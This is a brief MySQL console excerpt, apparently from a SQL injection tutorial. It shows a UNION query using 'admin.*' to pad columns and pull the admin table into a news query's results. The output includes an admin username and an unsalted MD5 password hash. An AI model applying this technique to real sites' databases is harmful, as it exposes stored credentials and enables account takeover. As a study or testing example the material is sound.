 mysql> select 1,2,3,4,5,6,7,8,9,10 from news where id=1 union select 1,2,3,4,5,6,7,admin.* from admin;
+---+---+---+---+---+---+---+---+-------+----------------------------------+
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9     | 10                               |
+---+---+---+---+---+---+---+---+-------+----------------------------------+
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9     | 10                               |
| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 1 | admin | e10adc3949ba59abbe56e057f20f883e |
+---+---+---+---+---+---+---+---+-------+----------------------------------+
2 rows in set (0.00 sec)